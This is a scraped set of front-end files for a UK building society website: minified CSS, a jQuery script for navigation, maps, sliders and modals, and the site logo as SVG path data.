p{margin-bottom:0}.job-vacancies__item .btn{margin-top:1.25rem}@media (max-width:767px){.job-vacancies__item-left{padding-right:0;width:100%}.job-vacancies__item-left:before{content:none}.job-vacancies__item-right{padding-left:0;width:100%}.job-vacancies__item-name{margin-bottom:0}.job-vacancies__item-desc{border-bottom:1px dashed #222;border-top:1px dashed #222;margin:1.25rem 0;padding:1.25rem 0}.job-vacancies__item-desc-text-full{display:none}.job-vacancies__item-desc-more,.job-vacancies__item-desc-text-short{display:block}.job-vacancies__item .btn{margin-top:.3125rem}}.savings-calculator{position:relative}.savings-calculator__wrapper{display:flex;flex-flow:row wrap;margin:0 -1.25rem}.savings-calculator__wrapper>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.savings-calculator__text{display:flex;flex-direction:column;justify-content:center;z-index:1}.savings-calculator__text:before{background:#f2f2f2;content:"";height:100%;left:0;position:absolute;top:0;width:60vw;z-index:-1}.savings-calculator__text .title{color:#004c97;margin-bottom:1.25rem}.savings-calculator__text .title .h-header-normal{color:#009cdd}.savings-calculator__form{transition:opacity .5s,visibility,.5s}.savings-calculator__form.is-hidden{opacity:0;visibility:hidden}.savings-calculator__form input::-webkit-inner-spin-button,.savings-calculator__form input::-webkit-outer-spin-button{-webkit-appearance:none}.savings-calculator__form input[type=number]{-moz-appearance:textfield}.savings-calculator__results{display:flex;flex-direction:column;height:100%;justify-content:space-between;left:0;opacity:0;padding:2.5rem;position:absolute;top:0;transition:opacity .5s,visibility,.5s;visibility:hidden;width:100%}.savings-calculator__results.is-visible{opacity:1;visibility:visible}.savings-calculator__results .btn{align-self:flex-start}.savings-calculator__results-title{color:#004c97}.savings-calculator__results-text{border-bottom:1px solid rgba(0,0,0,.2);color:rgba(0,0,0,.7);font-weight:500;margin:0;padding-bottom:1.5625rem}.savings-calculator__results-summary{font-size:1.5rem;font-weight:700;padding-top:1.5625rem}.savings-calculator__results-breakdown{font-weight:500}.savings-calculator .form-field--pound,.savings-calculator .form-panel__form{position:relative}.savings-calculator .form-field--pound .form-control{padding-left:2.8125rem}.savings-calculator .form-field--pound:before{bottom:12.5px;content:"£";font-size:1.25rem;font-weight:700;left:20px;position:absolute}@media (max-width:991px){.savings-calculator__text{padding-bottom:1.875rem;position:relative}.savings-calculator__text:before{height:130%;left:-20px;top:-2.5rem;width:100vw}.savings-calculator__results{padding:1.25rem}.savings-calculator .form-field--pound:before{bottom:11.5px}}.scroll-content{background:#fff;margin-bottom:2.5rem;padding:1.875rem}.scroll-content__inner{height:300px;overflow-y:scroll}.scroll-content ol{list-style-type:none}.mortgage-interest-form__summ{margin:0 5%}.mortgage-interest-form-pdf{font-family:poppins,Arial,sans-serif;font-size:16px}.mortgage-interest-form-pdf__title{color:#004c97;font-size:24px;margin-bottom:15px}.mortgage-interest-form-pdf__detail{margin-bottom:20px}.mortgage-interest-form-pdf__detail-line{margin-bottom:10px}.mortgage-interest-form-pdf__detail-line-left{font-weight:700;margin-bottom:2px}.criteria-lister{padding-bottom:24px}.criteria-lister .hidden{display:none}.criteria-lister .pager{margin-bottom:1.875rem}.criteria-lister__header{background:#f2f2f2;padding:60px;text-align:center}.criteria-lister__title{align-items:center;color:#009cdd;display:flex;font-size:28px;gap:8px;justify-content:center;text-align:center}.criteria-lister__title span{color:#004c97;flex-shrink:1;font-weight:700}.criteria-lister__description p{font-size:14px;line-height:1.8rem}.criteria-lister__search{margin:20px auto 0;width:70%}.criteria-lister__search form{display:flex;position:relative}.criteria-lister__search-box{background:#fff;border:none;border-bottom-left-radius:3px;border-top-left-radius:3px;color:#222;flex:1;font-size:.9rem;height:3.2rem;outline:none;padding-left:15px;position:relative;z-index:1}.criteria-lister__search-box-icon{background:#d60078;border:none;border-bottom-right-radius:3px;border-top-right-radius:3px;color:#fff;cursor:pointer;font-family:poppins,sans-serif;font-size:14px;height:3.2rem;padding:0;text-align:center;width:8rem}.criteria-lister__search-box-icon .i-search:before{padding-right:10px}.criteria-lister__results--none{margin:20px 20px 5px}.criteria-lister__items{margin:1.875rem auto 0;width:70%}.criteria-lister__items-header{color:#004c97;font-size:24px;font-weight:300;margin:20px 20px 5px}.criteria-lister__items-header>span{font-weight:700}.criteria-lister__paging{display:flex;gap:16px;justify-content:center;margin:25px 0 40px}.criteria-lister__paging--button{background-color:#fff;border-color:#fff;border-radius:4px;box-shadow:0 4px 10px rgba(0,0,0,.25);font-size:12px;font-weight:700;padding:10px 14px}.criteria-lister__paging--button:hover{cursor:pointer}.criteria-lister__paging--button-arrow{font-size:24px;font-weight:500;padding:4px 10px}.criteria-lister__paging--button.active{background-color:#e6007e;color:#fff}@media (max-width:767px){.criteria-lister__header{padding:30px 20px}.criteria-lister__title{font-size:20px;gap:4px}.criteria-lister__description p{font-size:12px}.criteria-lister__search{width:100%}.criteria-lister__search-text{display:none}.criteria-lister__search-box-icon{width:3rem}.criteria-lister__search-box-icon .i-search:before{padding-right:0}.criteria-lister__items{width:100%}.criteria-lister__items-header{font-size:16px}}.criteria-lister__item{background-color:#fff;border-top:10px solid #009cdd;box-shadow:0 4px 10px rgba(0,0,0,.25);margin:20px 20px 5px;padding:0 2.5rem}.criteria-lister__item::marker{display:none}.criteria-lister__item>summary{list-style:none;position:relative}.criteria-lister__item>summary>div{align-items:center;color:#004c97;cursor:pointer;display:flex;font-size:18px;font-weight:600;gap:4px;justify-content:space-between;letter-spacing:-1px;line-height:1.3;list-style:none;padding:18px 0}.criteria-lister__item>summary>div:after{background-image:url(/SiteFiles/Dist/Imgs/Icons/plus.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";flex-shrink:0;height:20px;opacity:.8;width:20px}.criteria-lister__item[open]>summary>div:after{background-image:url(/SiteFiles/Dist/Imgs/Icons/minus.svg);height:3px}.criteria-lister__item-content{font-size:16px;font-weight:500;line-height:1.3;margin:14px 0;padding-bottom:20px}.simple-banner{background:#fff;display:flex;flex-direction:row;min-height:512px;position:relative;width:100vw}.simple-banner--no-title{height:350px;min-height:unset}.simple-banner--no-title .simple-banner__body{justify-content:flex-start}.simple-banner--no-title .simple-banner__content{align-items:center;justify-content:center}.simple-banner__body{display:flex;height:auto;justify-content:center;width:100%}.simple-banner__content{align-items:flex-start;display:flex;flex-direction:column;gap:40px;justify-content:center;padding:40px 200px 40px 100px}.simple-banner__content--no-image{padding:40px 100px}.simple-banner__title{color:#fff;font-size:60px;font-style:normal;font-weight:800;line-height:65px}.simple-banner__text{color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:150%}.simple-banner__image{height:auto;width:50%}.simple-banner__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:1024px){.simple-banner{flex-direction:column;height:auto}.simple-banner__body{height:auto;min-height:60%;padding:40px 20px 30px}.simple-banner__content{gap:20px;justify-content:flex-start;padding:0 0 140px;width:100%}.simple-banner__title{font-size:36px;line-height:38.532px}.simple-banner__text{font-size:14px;line-height:23px}.simple-banner__image{height:200px;position:relative;width:100%}.simple-banner__image img{bottom:28px;height:280px;left:50%;max-width:500px;position:absolute;transform:translate(-50%);width:90%;z-index:1}}.awards-bar{background:#d60078;display:flex;flex-direction:row;justify-content:flex-end}@media (max-width:991px){.awards-bar{flex-direction:column}}.awards-bar__content{display:flex;justify-content:flex-end;max-width:60%;min-width:50%;padding:30px 50px}@media (max-width:991px){.awards-bar__content{justify-content:center;max-width:unset;min-width:unset;padding:15px 50px 0}}.awards-bar__content-inner{align-items:flex-start;color:#fff;display:flex;flex-direction:column;gap:4px;justify-content:center}@media (max-width:991px){.awards-bar__content-inner{align-items:center}}.awards-bar__title p{font-size:24px;font-weight:600;line-height:31px;margin:0}.awards-bar__description{font-size:18px;font-weight:300;line-height:31px}.awards-bar__images{background:#fff;display:flex;gap:40px;justify-content:flex-start;max-width:50%;min-width:40%;padding:32px 50px}@media (max-width:991px){.awards-bar__images{justify-content:center;max-width:unset;min-width:unset;padding:32px 0}}.awards-bar__images img{height:88px;min-width:60px}@media (max-width:991px){.awards-bar__images img{height:100px;padding-left:40px}}.awards-bar__images .slick-list{padding:0 16.66% 0 0!important}.promo-block{background:#fff;padding:100px 0}@media (max-width:991px){.promo-block{padding:30px 0}}.promo-block__row{display:flex;flex-direction:row;gap:25px;height:100%}@media (max-width:991px){.promo-block__row{flex-direction:column;gap:20px}}.promo-block__col{display:flex;flex-direction:column;gap:20px}.promo-block__block{background-color:#004c97;color:#fff;padding:50px 40px;position:relative;width:100%}.promo-block__block.with-image:after{background:rgba(0,0,0,.4);content:"";inset:0;position:absolute}.promo-block__block.with-image .promo-block__block-link,.promo-block__block.with-image .promo-block__block-subtitle,.promo-block__block.with-image .promo-block__block-title{color:#fff}.promo-block__block.with-image .promo-block__block-link:before{background-image:url(/SiteFiles/Dist/Imgs/Icons/link-chevron--white.svg)}.promo-block__block.dark-blue{background-color:#004c97}.promo-block__block.dark-blue .promo-block__block-link,.promo-block__block.dark-blue .promo-block__block-subtitle,.promo-block__block.dark-blue .promo-block__block-title{color:#fff}.promo-block__block.dark-blue .promo-block__block-link:before{background-image:url(/SiteFiles/Dist/Imgs/Icons/link-chevron--white.svg)}.promo-block__block.light-blue{background-color:#009cdd}.promo-block__block.light-blue .promo-block__block-link,.promo-block__block.light-blue .promo-block__block-subtitle,.promo-block__block.light-blue .promo-block__block-title{color:#fff}.promo-block__block.light-blue .promo-block__block-link:before{background-image:url(/SiteFiles/Dist/Imgs/Icons/link-chevron--white.svg)}.promo-block__block.light-grey{background-color:#ddd}.promo-block__block.light-grey .promo-block__block-title{color:#004c97}.promo-block__block.light-grey .promo-block__block-subtitle{color:#222}@media (max-width:991px){.promo-block__block{min-height:240px;padding:30px 20px}}.promo-block__block--long .promo-block__block-content{gap:10px}.promo-block__block--long .promo-block__block-button{background:none;border:2px solid #fff}.promo-block__block--long .promo-block__block-button:hover{background:hsla(0,0%,100%,.125)}.promo-block__block--small{padding:30px 24px 0}@media (max-width:991px){.promo-block__block--small{min-height:180px;padding:24px 20px}}.promo-block__block--small .promo-block__block-content{gap:10px}.promo-block__block--small .promo-block__block-title{font-size:24px}@media (max-width:991px){.promo-block__block--small .promo-block__block-title{font-size:20px}}.promo-block__block--left{min-height:550px;min-width:50%;width:50%}@media (max-width:991px){.promo-block__block--left{min-height:350px;width:100%}}.promo-block__block--left .promo-block__block-subtitle{width:75%}.promo-block__block-image{inset:0;position:absolute}.promo-block__block-image--desktop{display:block}@media (max-width:991px){.promo-block__block-image--desktop{display:none}}.promo-block__block-image--mobile{display:none}@media (max-width:991px){.promo-block__block-image--mobile{display:block}}.promo-block__block-image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.promo-block__block-content{display:flex;flex-direction:column;gap:20px;position:relative;z-index:2}.promo-block__block-title{font-size:42px;font-weight:700;letter-spacing:0;line-height:120%}@media (max-width:991px){.promo-block__block-title{font-size:24px}}.promo-block__block-subtitle{font-size:16px;font-weight:500;letter-spacing:0;line-height:120%}@media (max-width:991px){.promo-block__block-subtitle{width:70%}}.promo-block__block-button{background:#d60078;border-radius:5px;color:#fff;min-width:166px;padding:16px;transition:all .3s ease}.promo-block__block-button:hover{background:rgba(214,0,120,.439)}.promo-block__block-link{color:#d60078;min-width:140px;padding-left:20px;position:relative}.promo-block__block-link:before{background-image:url(/SiteFiles/Dist/Imgs/Icons/link-chevron.svg);background-position:50%;background-repeat:no-repeat;content:"";height:20px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:12px}.promo-banner-block{background:#fff;padding:60px 0}@media (max-width:767px){.promo-banner-block{padding:20px 0}}.promo-banner-block__inner{align-items:center;background:#950054;border-radius:5px;box-shadow:0 0 20px 0 rgba(34,34,34,.102);display:flex;gap:30px;justify-content:center;padding:15px}@media (max-width:767px){.promo-banner-block__inner{flex-direction:column;gap:20px;padding:20px}}.promo-banner-block__title{color:#fff;font-size:20px;font-weight:700;line-height:100%}@media (max-width:767px){.promo-banner-block__title{font-size:18px;text-align:center}}.criteria-search{background:#f2f2f2}.criteria-search__inner{align-items:center;display:flex;flex-direction:column;gap:10px;justify-content:center;padding:60px 0}.criteria-search__title{color:#008cc6;font-size:40px;font-weight:300;letter-spacing:0;line-height:52px;text-align:center}.criteria-search__title strong{color:#064995;font-weight:700}.criteria-search__description{color:#222;font-size:17px;font-weight:300;letter-spacing:0;line-height:28px}.criteria-search__search{display:flex;margin-top:30px}.criteria-search__search-box{background:#fff;border:none;border-radius:3px;color:#222;height:60px;outline:none;padding:0 35px;width:615px}.criteria-search__search-box::-moz-placeholder{color:rgba(34,34,34,.208)}.criteria-search__search-box::placeholder{color:rgba(34,34,34,.208)}.criteria-search__search-box-text{align-items:center;background:#e6007e;border:none;border-radius:5px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:600;height:60px;justify-content:center;letter-spacing:0;line-height:18px;width:155px}.criteria-search__search-box-text .i-search{display:none}.criteria-search__letters{flex-wrap:wrap;gap:6px;margin-top:40px}.criteria-search__letter,.criteria-search__letters{align-items:center;display:flex;justify-content:center}.criteria-search__letter{background:hsla(0,0%,85%,.6);border-radius:5px;color:#000;cursor:pointer;font-weight:700;height:40px;width:38px}.criteria-search__letter.active{background:#d60078;color:#fff;cursor:default}.criteria-search__results{background:#fff;padding:60px 0}.criteria-search__results-items{display:flex;flex-direction:column;gap:70px}.criteria-search__results-item{display:flex;flex-direction:column;gap:30px;list-style:none}.criteria-search__results-item-letter{color:#004c97;display:flex;font-size:40px;font-weight:700;letter-spacing:0;line-height:52px;width:100%}.criteria-search__results-item-box{background:#fff;border-top:10px solid #ea7fbb;box-shadow:0 4px 10px rgba(0,0,0,.25);display:flex;flex-direction:column;gap:20px;padding:27px 30px;width:100%}.criteria-search__results-item-box::marker{display:none}.criteria-search__results-item-box>summary{list-style:none;position:relative}.criteria-search__results-item-box>summary>div{align-items:center;color:#004c97;cursor:pointer;display:flex;font-size:18px;font-weight:600;gap:4px;justify-content:space-between;letter-spacing:-1px;line-height:1.3;list-style:none;padding:18px 0}.criteria-search__results-item-box>summary>div:after{background-image:url(/SiteFiles/Dist/Imgs/Icons/plus.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";flex-shrink:0;height:20px;opacity:.8;width:20px}.criteria-search__results-item-box[open]>summary>div:after{background-image:url(/SiteFiles/Dist/Imgs/Icons/minus.svg);height:3px}.criteria-search__results-item-content{color:#222;font-size:16px;font-weight:300;letter-spacing:0;line-height:26px;padding-right:200px}.criteria-search__results--none{margin:20px 20px 5px}@media (max-width:767px){.criteria-search__title{font-size:28px;line-height:30px}.criteria-search__description{font-size:14px;line-height:20px}.criteria-search__search-box{height:50px;padding:0 15px;width:70vw}.criteria-search__search-box-text{height:50px;width:50px}.criteria-search__search-box-text .i-search{display:block}.criteria-search__search-box-text span{display:none}.criteria-search__results{padding:30px 0}.criteria-search__results-items{gap:20px}.criteria-search__results-item-content{padding-right:32px}}@media print{:not(.btn){background:none!important}.quick-links,footer,header{display:none}body main:after,body main:before{content:none}.details-banner--light,.details-banner--light .details-banner__title,.details-banner--light .details-banner__title .h-header-normal,.section-three-two--light .section-three-two__subtitle,.section-three-two--light .section-three-two__title{color:#222}.faq-item__answer{display:block}.savings-product-banner{padding:30px 0 0!important}.savings-product-banner .title{color:#004c97;font-size:30px}.savings-product-banner__rate{color:#004c97}.savings-product-banner__rate--item{border-top:1px solid #8ecfea;color:#009cdd}.apply-now{display:none}.large-ratings .rating{background:#fff!important}.find-branch__items{display:block;height:auto;overflow:visible}.find-branch__item-more-info{display:block}.find-branch__item-circle{background:#d60078!important}.product-finder__bottom:before{content:none}.job-vacancies--light .container>p,.job-vacancies--light .container>p>a,.job-vacancies--light .title,.job-vacancies--light .title .h-header-normal{color:#222}.thinRatings{background:#004c97!important}.banner__promo{background:#fff!important}#reciteme-button,.audio-pixel{display:none}.savings-product-info{gap:50px;padding-bottom:50px}.savings-product-info__print{display:none}.savings-product-info__box{flex:100%;margin-bottom:20px;margin-left:15px;margin-right:15px}.savings-product-info__box-title{font-size:22px}.savings-product-info h2{font-size:18px}.savings-product-boxes{gap:30px;padding:30px 0!important}.savings-product-box{border:1px solid #000;padding:15px 20px}.savings-product-box h2{font-size:18px}.savings-product-box--square .savings-product__bullet:before{border:2px solid #d60078}.savings-product-details~*{display:none}}.internal-branch-sp__leaflet-pdf :not(.btn){background:none!important}.internal-branch-sp__leaflet-pdf .quick-links,.internal-branch-sp__leaflet-pdf footer,.internal-branch-sp__leaflet-pdf header{display:none}.internal-branch-sp__leaflet-pdf body main:after,.internal-branch-sp__leaflet-pdf body main:before{content:none}.internal-branch-sp__leaflet-pdf .details-banner--light,.internal-branch-sp__leaflet-pdf .details-banner--light .details-banner__title,.internal-branch-sp__leaflet-pdf .details-banner--light .details-banner__title .h-header-normal,.internal-branch-sp__leaflet-pdf .section-three-two--light .section-three-two__subtitle,.internal-branch-sp__leaflet-pdf .section-three-two--light .section-three-two__title{color:#222}.internal-branch-sp__leaflet-pdf .faq-item__answer{display:block}.internal-branch-sp__leaflet-pdf .savings-product-banner{padding:30px 0 0!important}.internal-branch-sp__leaflet-pdf .savings-product-banner .title{color:#004c97;font-size:30px}.internal-branch-sp__leaflet-pdf .savings-product-banner__rate{color:#004c97}.internal-branch-sp__leaflet-pdf .savings-product-banner__rate--item{border-top:1px solid #8ecfea;color:#009cdd}.internal-branch-sp__leaflet-pdf .apply-now{display:none}.internal-branch-sp__leaflet-pdf .large-ratings .rating{background:#fff!important}.internal-branch-sp__leaflet-pdf .find-branch__items{display:block;height:auto;overflow:visible}.internal-branch-sp__leaflet-pdf .find-branch__item-more-info{display:block}.internal-branch-sp__leaflet-pdf .find-branch__item-circle{background:#d60078!important}.internal-branch-sp__leaflet-pdf .product-finder__bottom:before{content:none}.internal-branch-sp__leaflet-pdf .job-vacancies--light .container>p,.internal-branch-sp__leaflet-pdf .job-vacancies--light .container>p>a,.internal-branch-sp__leaflet-pdf .job-vacancies--light .title,.internal-branch-sp__leaflet-pdf .job-vacancies--light .title .h-header-normal{color:#222}.internal-branch-sp__leaflet-pdf .thinRatings{background:#004c97!important}.internal-branch-sp__leaflet-pdf .banner__promo{background:#fff!important}.internal-branch-sp__leaflet-pdf #reciteme-button,.internal-branch-sp__leaflet-pdf .audio-pixel{display:none}.internal-branch-sp__leaflet-pdf .savings-product-info{gap:50px;padding-bottom:50px}.internal-branch-sp__leaflet-pdf .savings-product-info__print{display:none}.internal-branch-sp__leaflet-pdf .savings-product-info__box{flex:100%;margin-bottom:20px;margin-left:15px;margin-right:15px}.internal-branch-sp__leaflet-pdf .savings-product-info__box-title{font-size:22px}.internal-branch-sp__leaflet-pdf .savings-product-info h2{font-size:18px}.internal-branch-sp__leaflet-pdf .savings-product-boxes{gap:30px;padding:30px 0!important}.internal-branch-sp__leaflet-pdf .savings-product-box{border:1px solid #000;padding:15px 20px}.internal-branch-sp__leaflet-pdf .savings-product-box h2{font-size:18px}.internal-branch-sp__leaflet-pdf .savings-product-box--square .savings-product__bullet:before{border:2px solid #d60078}.internal-branch-sp__leaflet-pdf .savings-product-details~*{display:none}.hidden{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.dudleybuildingsociety.co.uk/SiteFiles/Dist/Scripts/main.min.js
body_size: 1432
content:
"use strict";function _typeof(o){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o})(o)}function BackToTop(){var o=$(document).find(".js-back-to-top");o&&(o[0].addEventListener("click",(function(){var o=this;window.scrollTo(0,0),setTimeout((function(){$(o).addClass("hidden")}),25)})),$(window).scroll((function(){0===$(this).scrollTop()&&setTimeout((function(){o.hasClass("hidden")||o.addClass("hidden")}),25),o.hasClass("hidden")&&o.removeClass("hidden")})))}function MobileFooterNavAccordion(){$("footer").on("click",".js-footer-nav-click",(function(o){if($(window).width()<=767){var e=$(this).parent(),n=!1;e.hasClass("on")||(e.addClass("on"),n=!0),e.find(".footer-col__content").slideToggle(600,(function(){e.hasClass("on")&&!n&&e.removeClass("on")}))}}))}function LatestNewsMobileSlider(){var o=$(".latestNews.widget");o.length>0&&o.find(".latestNews__items").slick({accessibility:!1,arrows:!1,fade:!1,speed:500,infinite:!1,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!1,mobileFirst:!0,responsive:[{breakpoint:768,settings:"unslick"}]})}$((function(){MobileFooterNavAccordion(),LatestNewsMobileSlider(),TopNavigation(),GoogleMaps(),$(".section-three-two").each((function(){var o=$(this);o.find(".section-three-two__widget").children().length<=3&&o.find(".js-section-show-more").hide()})),AddStaticClassToKenticoForms(),QuickLinks(),BackToTop()}));var lockedTarget,panelLock=!1;function TopNavigation(){$(window).width()>767?($("nav").menuAim({activate:ActivateSubMenuTop,deactivate:DeactivateSubMenuTop,exitMenu:DeactivateSubMenuTopExit,rowSelector:"> .levelOne",submenuDirection:"below",tolerance:100,activationDelay:300}),$("nav").on("click",".js-mob-nav-click",(function(o){var e=$(o.target).parent().parent()[0];lockedTarget?(panelLock=!1,lockedTarget==e?lockedTarget=null:(lockedTarget=e,ActivateSubMenuTop(e),setTimeout((function(){panelLock=!0,HideOnClickOutside()}),100))):(lockedTarget=e,setTimeout((function(){panelLock=!0,HideOnClickOutside()}),100))})),$("nav").on("mouseleave",".levelOne.hasSub.on > .levelTwo",(function(o){(console.info("mouseleave"),panelLock)&&(0==$("nav:hover").length&&(lockedTarget=null,panelLock=!1,DeactivateSubMenuTop($(".levelOne.hasSub.on")[0])))}))):($("nav").on("click",".js-mob-nav-click",(function(o){o.preventDefault();var e=$(this).parent().parent(),n=".levelThree";e.hasClass("levelOne")&&(n=".levelTwo"),e.find("> "+n).addClass("mob-on")})),$("nav").on("click",".js-mob-nav-back-click",(function(o){o.preventDefault(),$(this).parent().removeClass("mob-on")})),$("body").on("click",".js-mob-nav-close, .js-mob-nav-open-click",(function(o){o.preventDefault(),$("nav").toggleClass("on"),$("body").toggleClass("mob-nav-on")})),$("html").on("click","body.mob-nav-on",(function(o){$(o.target).closest("nav").length||$(o.target).closest(".js-mob-nav-open-click").length||($("nav").toggleClass("on"),$("body").toggleClass("mob-nav-on"))})))}function HideOnClickOutside(){var o=function(o){if($(o.target).hasClass("js-mob-nav-click"))e();else{var n=$(document).find(".levelOne.on");if(n.length){var t=$(n).find(".levelTwo");t.length&&(t[0].contains(o.target)||(lockedTarget=null,panelLock=!1,$("nav .levelOne").removeClass("on"),$(document.body).removeClass("show-subnav"),e()))}else e()}},e=function(){document.removeEventListener("click",o)};e(),document.addEventListener("click",o)}function ActivateSubMenuTop(o){var e=$(o);$("nav .levelOne").removeClass("on"),e.hasClass("hasSub")?e.hasClass("on")?(e.removeClass("on"),$(document.body).removeClass("show-subnav")):(e.addClass("on"),$(document.body).addClass("show-subnav")):$(document.body).removeClass("show-subnav")}function DeactivateSubMenuTop(o){var e=$(o);panelLock?lockedTarget&&lockedTarget!=o&&(e.removeClass("on"),e.hasClass("hasSub")||$(document.body).removeClass("show-subnav")):(e.removeClass("on"),$(document.body).removeClass("show-subnav"))}function DeactivateSubMenuTopExit(o){return!0}function GoogleMaps(){$(".details-banner").on("click",".js-branch-animate-to-map-click",(function(o){jQuery("html, body").animate({scrollTop:$("div.js-map").offset().top},500)}));var o=jQuery("div.js-map");o.length&&InitGoogleMaps(o)}function InitGoogleMaps(o){var e,n,t={},s=new google.maps.LatLngBounds;function a(o,a){e.geocode({address:o},(function(e,i){var l;i===google.maps.GeocoderStatus.OK?(l=a>0?new google.maps.Marker({map:n,position:e[0].geometry.location,icon:{url:window.location.protocol+"//"+window.location.hostname+"/SiteFiles/Dist/Imgs/map-pin-full.png",labelOrigin:{x:25,y:28}},label:{text:a.toString(),color:"#fff",fontSize:"24px",fontWeight:"600",fontFamily:"poppins,sans-serif"}}):new google.maps.Marker({map:n,position:e[0].geometry.location,icon:window.location.protocol+"//"+window.location.hostname+"/SiteFiles/Dist/Imgs/map-pin.png"}),t[o]=l,s.extend(l.getPosition()),n.fitBounds(s)):console.warn("Geocode was not successful for the following reason: "+i)}))}google.maps.event.addDomListener(window,"load",(function(){e=new google.maps.Geocoder;var t={mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!0,scaleControl:!0,panControl:!0,streetViewControl:!0,zoomControl:!0,keyboardShortcuts:!1,draggable:!0,zoom:10,styles:[{stylers:[{saturation:-100}]}],zoomControlOptions:{style:google.maps.ZoomControlStyle.DEFAULT}};n=new google.maps.Map(o[0],t);var s=$(o[0]).attr("data-address");if("undefined"!==_typeof(s)&&!1!==s&&s.length)a($(o[0]).attr("data-address")),setTimeout((function(){n.setZoom(13)}),500);else if($(".find-branch__item").length){var i=1;$(".find-branch__item").each((function(){a($(this).attr("data-address"),i),i++}))}}))}function AddStaticClassToKenticoForms(){$(".extened-form__form").each((function(){$(this).children("form").addClass("track_form")}))}function QuickLinks(){$(".quick-links").on("click",".js-toggle-links",(function(){$(this).parent().toggleClass("is-active"),$(this).siblings(".quick-links__items").slideToggle()}));var o=debounce((function(){$(window).width()>991&&$(".quick-links .quick-links__items").attr("style","")}),250),e=debounce((function(){$(window).scrollTop()+$(window).height()>$(document).height()-150?$(".quick-links").addClass("is-hidden"):$(".quick-links").removeClass("is-hidden")}),250);$(window).on("resize",o),$(window).on("scroll",e)}function debounce(o,e,n){var t;return function(){var s=this,a=arguments,i=function(){t=null,n||o.apply(s,a)},l=n&&!t;clearTimeout(t),t=setTimeout(i,e),l&&o.apply(s,a)}}$(".section-three-two").on("click",".js-section-show-more",(function(){var o=$(this),e=o.parent().parent().children(".js-container");o.toggleClass("has-expanded"),o.text(o.hasClass("has-expanded")?"See less":"See more"),e.children("*:nth-last-child(-n+3)").toggleClass("is-visible")})),$(document).on("click",".js-modal-open",(function(){var o=this.dataset.modalTarget;o&&($("#".concat(o)).addClass("is-active"),$("html").addClass("is-scroll-locked"))})),$(document).on("click",".js-modal-close",(function(){$(this).closest(".modal").removeClass("is-active"),$("html").removeClass("is-scroll-locked")}));

--- FILE ---
content_type: image/svg+xml
request_url: https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/general/logo.svg?ext=.svg
body_size: 27530
content:
<svg width="149" height="80" viewBox="0 0 149 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M123.247 0V22.5371C119.568 22.9325 116.021 23.7232 112.473 24.7776V0H115.626V1.58155H119.962V0H123.247Z" fill="#E6007E"/>
<path d="M136.123 6.72168V22.4054C132.576 22.1418 129.028 22.1418 125.349 22.4054V6.72168H128.503V8.30323H132.839V6.72168H136.123Z" fill="#009FE3"/>
<path d="M149 0V24.9094C145.452 23.855 141.905 23.0643 138.357 22.6689V0H141.51V1.58155H145.846V0H149Z" fill="#005A9B"/>
<path d="M19.052 36.1119C16.9497 34.794 15.2416 34.0032 12.8765 34.0032C8.01499 34.0032 6.17549 40.1976 6.17549 44.6787C6.17549 49.0279 7.8836 55.0905 12.4824 55.0905C14.8474 55.0905 17.3439 53.9044 19.052 52.85V36.1119ZM11.2998 59.308C3.28483 59.308 0 51.0048 0 44.5469C0 37.8253 3.67901 29.6539 11.694 29.6539C14.3219 29.6539 16.6869 30.3129 19.052 31.2355V14.1021H24.7019V54.2997C20.6287 57.331 16.4242 59.308 11.2998 59.308Z" fill="#005A9B"/>
<path d="M39.024 59.3081C34.8194 59.3081 29.6951 56.804 29.6951 50.8731V30.4448H35.6078V49.4234C35.6078 53.1137 38.2356 55.2224 41.7832 55.2224C43.8855 55.2224 45.7251 54.2998 47.1704 53.3773V30.4448H52.9517V54.5634C48.8785 57.4629 44.4111 59.3081 39.024 59.3081Z" fill="#005A9B"/>
<path d="M75.5511 36.1119C73.4488 34.794 71.7407 34.0032 69.3756 34.0032C64.5141 34.0032 62.6746 40.1976 62.6746 44.6787C62.6746 49.0279 64.3827 55.0905 68.9814 55.0905C71.3465 55.0905 73.843 53.9044 75.5511 52.85V36.1119ZM67.6675 59.308C59.6525 59.308 56.3677 51.0048 56.3677 44.6787C56.3677 37.9571 60.0467 29.7857 68.0617 29.7857C70.6895 29.7857 73.0546 30.4447 75.4197 31.3673V14.1021H81.0696V54.2997C77.1278 57.331 72.7918 59.308 67.6675 59.308Z" fill="#005A9B"/>
<path d="M86.4565 51.7956V14.1021H91.9751V51.7956C91.9751 54.8269 93.289 55.4859 96.8366 55.6177V59.1762C90.2669 59.8351 86.4565 56.9356 86.4565 51.7956Z" fill="#005A9B"/>
<path d="M110.239 34.135C106.823 34.135 105.378 37.2981 104.852 40.8566H115.101C114.97 37.2981 113.393 34.135 110.239 34.135ZM116.152 58.5172C112.21 59.7034 106.955 59.7034 103.538 56.8038C100.516 54.1679 98.6768 49.6869 98.6768 45.074C98.6768 37.9571 101.567 30.0493 109.977 30.0493C117.992 30.0493 120.751 35.7165 120.882 44.8104H104.589C104.327 51.2684 107.743 55.2223 111.948 55.0905C114.838 55.0905 116.809 54.0361 119.831 52.7182L121.408 56.0131C119.568 57.1992 117.992 58.1218 116.152 58.5172Z" fill="#005A9B"/>
<path d="M133.101 68.7974C136.386 68.402 140.854 67.743 142.562 64.7117C143.35 63.1302 143.35 59.8353 143.35 57.8583C140.459 59.0445 137.7 59.5717 134.415 59.5717C130.211 59.5717 125.086 56.4086 125.086 51.005V30.4448H130.999V49.4234C130.999 53.1137 133.496 55.0906 137.175 54.9588C139.277 54.9588 141.642 53.7727 143.087 52.8501V30.4448H149V55.7496C149 58.9127 148.869 63.7891 147.423 66.4251C145.058 71.1697 138.226 72.883 133.233 73.0148V68.7974H133.101Z" fill="#005A9B"/>
